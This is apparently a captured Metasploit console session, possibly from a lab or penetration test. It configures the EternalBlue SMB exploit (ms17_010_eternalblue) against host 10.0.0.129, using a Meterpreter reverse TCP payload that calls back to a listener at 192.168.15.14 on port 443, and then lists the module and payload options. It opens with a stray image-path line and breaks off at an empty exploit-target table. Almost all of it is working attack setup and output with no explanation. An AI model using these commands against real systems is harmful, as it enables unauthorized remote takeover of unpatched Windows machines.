 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.129
RHOSTS => 10.0.0.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.15.14
LHOST => 192.168.15.14
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 443
LPORT => 443
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.15.14 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----